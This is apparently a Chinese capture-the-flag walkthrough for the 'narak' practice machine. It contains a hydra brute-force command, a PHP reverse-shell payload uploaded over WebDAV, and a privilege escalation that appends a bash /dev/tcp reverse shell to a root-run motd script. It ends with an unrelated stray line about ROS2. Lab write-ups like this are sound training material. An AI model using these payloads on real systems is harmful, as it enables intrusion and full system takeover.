narak靶机攻略







扫描

渗透



cewl http://10.4.7.158 > use1.txthydra -L use1.txt -P use1.txt http-get://10.4.7.158/webdav -V -t 50 -f

yamdoot:Swarg



cadaver http://10.4.7.158/webdav

<?php

$ip='10.4.7.158';

$port=12138;

$sock = fsockopen($ip, $port);

$descriptorspec = array(

0 => $sock,

1 => $sock,

2 => $sock

);

$process = proc_open('/bin/sh ' , $descriptorspec,$pipes);

proc_close($process);

写一个php反弹shell



然后使用cadaver上传



上传过后发现该文件



kali监听,然后连接成功

使用python3获取回显

python3 -c 'import pty;pty.spawn("/bin/bash")'



看到一个flag



识别一下里面的字符,发现是md5

解密一下

解不出来一点



在mnt下发现一个密码文件

这一看就是brainfuck

--[----->+<]>---.+++++.+.+++++++++++.--.+++[->+++<]>++.++++++.--[--->+<]>--.-----.++++.

解密之后为chitragupt



这目录下还有一个密码文件

解密为yamdoot:Swarg,就是登录web的账号密码



看一下/etc/passwd,有三个登录用户



用刚才解密出来的疑似密码的试试登录

提权

最终发现inferno可以登录

常规提权无果



筛选一下root可执行文件

find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null

在Linux中,

/etc/update-motd.d目录下的脚本和程序是以root用户的身份运行的。

/etc/motd是一个文本文件,用于在用户登录系统时显示一条消息。该消息通常用于向用户提供系统的重要信息、公告、警告或其他相关通知理论上修改 motd 下的任何文件都可,提权时通常修改 /etc/update-motd.d/00-header 文件





echo "bash -c 'bash -i >& /dev/tcp/10.4.7.138/6789 0>&1'" >> /etc/update-motd.d/00-header

将该命令写入,随后重进ssh



登录过后获取root

)

:在ROS2中将GPS经纬度数据转换为机器人ENU坐标系,在RVIZ中显示坐标轨迹)